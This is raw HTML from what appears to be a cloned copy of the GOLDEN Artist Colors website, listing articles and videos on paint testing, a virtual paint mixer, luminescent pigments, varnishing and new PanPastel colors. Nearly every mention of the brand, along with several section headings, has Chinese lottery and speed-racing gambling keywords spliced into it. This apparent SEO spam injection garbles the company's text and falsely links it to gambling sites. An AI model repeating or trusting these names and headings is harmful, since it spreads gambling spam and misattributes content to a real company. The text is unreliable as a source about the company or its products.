data-srcset="jpg/mobile-goldenpaintwork.jpg" alt="GOLDEN 官方168一分钟极速赛车开奖结果体彩网 PAINTWORKS"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/mobile-goldenpaintwork.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="jpg/mobile-goldenpaintwork.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="jpg/mobile-goldenpaintwork.jpg" srcSet="jpg/mobile-goldenpaintwork.jpg" alt="GOLDEN 官方168一分钟极速赛车开奖结果体彩网 PAINTWORKS"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><h3 size="1.75" style="white-space:pre-line" class="styles__Text-sc-9opamc-1 cjdhWk">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 PAINTWORKS</h3><p size="1.05" class="styles__Text-sc-9opamc-1 kLeUdb">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Paintworks offers exceptional decorative products with a focus on faux &amp; decorative artisans, theme artists and professional muralists.</p></div></div></a></div></div></div></div></section><section direction="column" id="inspire" class="styles__FlexBox-sc-9opamc-0 pages__Container-sc-wy3cex-1 digSFt dEtOtH"><h2 size="2.5" class="styles__Text-sc-9opamc-1 kgqats">Featured Content: 极速赛车168开奖官网开奖 极速幸运赛车官方168号码结果 官网记录查询 历史结果查询 线上直播观看168极速赛车体彩结果</h2><div direction="column" class="styles__FlexBox-sc-9opamc-0 gizzgS"><div direction="column" class="styles__FlexBox-sc-9opamc-0 digSFt"><section style="width:100%" class="FlatList__Grid-sc-tbcpq3-0 jwNYxo"><a href="https://justpaint.org/life-of-a-test/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;max-width:500px"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:900px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/jp_prod-development-testing.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#e8e8e8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/jp_prod-development-testing.jpg" sizes="(min-width: 900px) 900px, 100vw"/><source type="image/webp" data-srcset="jpg/jp_prod-development-testing.jpg" sizes="(min-width: 900px) 900px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 900px) 900px, 100vw" decoding="async" loading="lazy" data-src="jpg/jp_prod-development-testing.jpg" data-srcset="jpg/jp_prod-development-testing.jpg" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="jpg/jp_prod-development-testing.jpg" sizes="(min-width: 900px) 900px, 100vw"/><source type="image/webp" srcSet="jpg/jp_prod-development-testing.jpg" sizes="(min-width: 900px) 900px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 900px) 900px, 100vw" decoding="async" loading="lazy" src="jpg/jp_prod-development-testing.jpg" srcSet="jpg/jp_prod-development-testing.jpg" alt=""/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">Product Development and Testing at GOLDEN</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose">In this article we provide some insight into the product development lifecycle and testing methods used at GOLDEN.</div></div></div></a><a href="https://justpaint.org/golden-and-williamsburg-virtual-paint-mixer/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;max-width:500px"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:1024px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/colormxr_2024update_jp-1.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#f8f8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/colormxr_2024update_jp-1.jpg" sizes="(min-width: 1024px) 1024px, 100vw"/><source type="image/webp" data-srcset="jpg/colormxr_2024update_jp-1.jpg" sizes="(min-width: 1024px) 1024px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1024px) 1024px, 100vw" decoding="async" loading="lazy" data-src="/static/842710263d2a9eb5e4bef8f641ee7ad1/0123a/colormxr_2024update_jp-1.jpg" data-srcset="jpg/colormxr_2024update_jp-1.jpg" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="jpg/colormxr_2024update_jp-1.jpg" sizes="(min-width: 1024px) 1024px, 100vw"/><source type="image/webp" srcSet="jpg/colormxr_2024update_jp-1.jpg" sizes="(min-width: 1024px) 1024px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1024px) 1024px, 100vw" decoding="async" loading="lazy" src="jpg/colormxr_2024update_jp-1.jpg" srcSet="jpg/colormxr_2024update_jp-1.jpg" alt=""/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div>
 <div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 and Williamsburg Virtual Paint Mixer</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose">Explore some features of the GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Acrylic and Williamsburg Oil MXR!</div></div></div></a><a href="https://justpaint.org/the-science-of-how-fluorescent-and-phosphorescent-pigments-work/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;max-width:500px"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:900px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/jp_luminescentcolorants.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#180868;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/jp_luminescentcolorants.jpg" sizes="(min-width: 900px) 900px, 100vw"/><source type="image/webp" data-srcset="jpg/jp_luminescentcolorants.jpg" sizes="(min-width: 900px) 900px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 900px) 900px, 100vw" decoding="async" loading="lazy" data-src="jpg/jp_luminescentcolorants.jpg" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="jpg/jp_luminescentcolorants.jpg" sizes="(min-width: 900px) 900px, 100vw"/><source type="image/webp" srcSet="jpg/jp_luminescentcolorants.jpg" sizes="(min-width: 900px) 900px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 900px) 900px, 100vw" decoding="async" loading="lazy" src="jpg/jp_luminescentcolorants.jpg" srcSet="jpg/jp_luminescentcolorants.jpg" alt=""/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">The Science and Seduction of Luminescent Colorants</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose">Understanding the science behind Fluorescent and Phosphorescent pigments.</div></div></div></a></section></div><a href="indexdcb3.html" target="_self" class="FeaturedContent__Button-sc-1vfus41-1 erIhrX">All articles</a></div><span class="FeaturedContent__Divider-sc-1vfus41-0 bfdhap"></span><div direction="column" class="styles__FlexBox-sc-9opamc-0 digSFt"><div direction="column" class="styles__FlexBox-sc-9opamc-0 digSFt"><section style="width:100%" class="FlatList__Grid-sc-tbcpq3-0 jwNYxo"><a style="color:inherit;text-decoration:none;width:100%;max-width:500px" href="ways-to-paint.html"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:1918px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/morewaystopaint_videothumbnail.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#080808;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/morewaystopaint_videothumbnail.jpg" sizes="(min-width: 1918px) 1918px, 100vw"/><source type="image/webp" data-srcset="jpg/morewaystopaint_videothumbnail.jpg" sizes="(min-width: 1918px) 1918px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1918px) 1918px, 100vw" decoding="async" loading="lazy" data-src="jpg/morewaystopaint_videothumbnail.jpg" data-srcset="jpg/morewaystopaint_videothumbnail.jpg" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="jpg/morewaystopaint_videothumbnail.jpg" sizes="(min-width: 1918px) 1918px, 100vw"/><source type="image/webp" srcSet="jpg/morewaystopaint_videothumbnail.jpg" sizes="(min-width: 1918px) 1918px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1918px) 1918px, 100vw" decoding="async" loading="lazy" src="jpg/morewaystopaint_videothumbnail.jpg" srcSet="jpg/morewaystopaint_videothumbnail.jpg" alt=""/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><span class="FlatList__VideoPlayButton-sc-tbcpq3-1 fGhHGk"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" color="#fff" style="color:#fff" height="80" width="80" xmlns="http://www.w3.org/2000/svg"><path d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z"></path></svg></span></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">More Ways to Paint!</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose"><p>GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Colors is the manufacturer of five acrylic color lines, QoR Artist Watercolors, Williamsburg Artist Oil Colors, and (now!) PanPastel ...</div></div></div></a><a style="color:inherit;text-decoration:none;width:100%;max-width:500px" href="mxr-tutorial.html"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:640px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/vimeo_946188551.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#f8f8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/vimeo_946188551.jpg" sizes="(min-width: 640px) 640px, 100vw"/><source type="image/webp" data-srcset="jpg/vimeo_946188551.jpg" sizes="(min-width: 640px) 640px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 640px) 640px, 100vw" decoding="async" loading="lazy" data-src="/static/7db0ea70409df2b038525e053ec25456/3440d/vimeo_946188551.jpg" data-srcset="jpg/vimeo_946188551.jpg" alt=""/></picture>
 <noscript><picture><source type="image/avif" srcSet="jpg/vimeo_946188551.jpg" sizes="(min-width: 640px) 640px, 100vw"/><source type="image/webp" srcSet="jpg/vimeo_946188551.jpg" sizes="(min-width: 640px) 640px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 640px) 640px, 100vw" decoding="async" loading="lazy" src="jpg/vimeo_946188551.jpg" srcSet="jpg/vimeo_946188551.jpg" alt=""/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><span class="FlatList__VideoPlayButton-sc-tbcpq3-1 fGhHGk"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" color="#fff" style="color:#fff" height="80" width="80" xmlns="http://www.w3.org/2000/svg"><path d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z"></path></svg></span></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">New &amp; Updated Virtual Paint Mixer [now mixing oil colors!]</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose"><p>GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Colors introduces an updated acrylic color mixer and all-new oil color mixer that is free to use! In addition to the improved, more u...</div></div></div></a><a style="color:inherit;text-decoration:none;width:100%;max-width:500px" href="spray-varnish-intro.html"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:640px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/vimeo_949623934.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#f8f8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/vimeo_949623934.jpg" sizes="(min-width: 640px) 640px, 100vw"/><source type="image/webp" data-srcset="jpg/vimeo_949623934.jpg" sizes="(min-width: 640px) 640px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 640px) 640px, 100vw" decoding="async" loading="lazy" data-src="jpg/vimeo_949623934.jpg" data-srcset="jpg/vimeo_949623934.jpg" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="jpg/vimeo_949623934.jpg" sizes="(min-width: 640px) 640px, 100vw"/><source type="image/webp" srcSet="jpg/vimeo_949623934.jpg" sizes="(min-width: 640px) 640px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 640px) 640px, 100vw" decoding="async" loading="lazy" src="jpg/vimeo_949623934.jpg" srcSet="jpg/vimeo_949623934.jpg" alt=""/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><span class="FlatList__VideoPlayButton-sc-tbcpq3-1 fGhHGk"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" color="#fff" style="color:#fff" height="80" width="80" xmlns="http://www.w3.org/2000/svg"><path d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z"></path></svg></span></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">How to Apply Spray Varnish to Paintings</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose"><p>Properly applied Archival Aerosol Varnish MSA with UVLS creates a durable, even film with the same features as GOLDEN 官方168一分钟极速赛车开奖结果体彩网 brushable MSA varnish and wit...</div></div></div></a></section></div><a href="index3fc1.html" target="_self" class="FeaturedContent__Button-sc-1vfus41-1 erIhrX">Video Library</a></div></section><section direction="column" id="learn" class="styles__FlexBox-sc-9opamc-0 cDMHQD"><h2 size="2.5" class="styles__Text-sc-9opamc-1 kgqats">Stay Informed</h2><div class="StayInformed__Learn-sc-1x6je0-0 fbJJmq"><div direction="column" class="styles__FlexBox-sc-9opamc-0 digSFt"><div direction="column" class="styles__FlexBox-sc-9opamc-0 digSFt"><h3 size="1.75" color="#575757" class="styles__Text-sc-9opamc-1 gSbDnC">Latest News: 168极速一分钟直播赛车号码结果+1分钟极速官网查询赛车历史结果视频记录</h3><section style="width:100%" class="FlatList__Grid-sc-tbcpq3-0 iNqnEX"><a style="color:inherit;text-decoration:none;width:100%;max-width:500px" href="sofft-tools-color-change.html"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:300px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/sofft-compare-grp04.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#f8f8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/sofft-compare-grp04.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" data-srcset="jpg/sofft-compare-grp04.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" data-src="jpg/sofft-compare-grp04.jpg" alt="Latest News"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/sofft-compare-grp04.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" srcSet="jpg/sofft-compare-grp04.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" src="jpg/sofft-compare-grp04.jpg" srcSet="jpg/sofft-compare-grp04.jpg" alt="Latest News"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">Sofft® Tools Color Change</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose">Sofft Sponges and Knife Covers will be transitioning to a new, light gray color!</div></div></div></a>
 <a style="color:inherit;text-decoration:none;width:100%;max-width:500px" href="panpastel-53-color-expansion.html"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:300px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/pp_2025-new-colors_insitu2_web.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#e8b808;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/pp_2025-new-colors_insitu2_web.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" data-srcset="jpg/pp_2025-new-colors_insitu2_web.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" data-src="jpg/pp_2025-new-colors_insitu2_web.jpg" data-srcset="jpg/pp_2025-new-colors_insitu2_web.jpg" alt="Latest News"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/pp_2025-new-colors_insitu2_web.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" srcSet="jpg/pp_2025-new-colors_insitu2_web.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" src="jpg/pp_2025-new-colors_insitu2_web.jpg" srcSet="jpg/pp_2025-new-colors_insitu2_web.jpg" alt="Latest News"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Introduces 53 New PanPastel Colors, Delivering More Choices to Artists!</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose">Expanding the palette answers artists’ requests for more colors and provides a more comprehensive range of hues and values.</div></div></div></a><a style="color:inherit;text-decoration:none;width:100%;max-width:500px" href="ujackson-nsmith-promotions.html"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:300px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/promotions2025_ulyssesjackson_natsmith.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#080808;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/promotions2025_ulyssesjackson_natsmith.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" data-srcset="jpg/promotions2025_ulyssesjackson_natsmith.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" data-src="jpg/promotions2025_ulyssesjackson_natsmith.jpg" data-srcset="jpg/promotions2025_ulyssesjackson_natsmith.jpg" alt="Latest News"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/promotions2025_ulyssesjackson_natsmith.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" srcSet="jpg/promotions2025_ulyssesjackson_natsmith.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" src="jpg/promotions2025_ulyssesjackson_natsmith.jpg" srcSet="jpg/promotions2025_ulyssesjackson_natsmith.jpg" alt="Latest News"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of 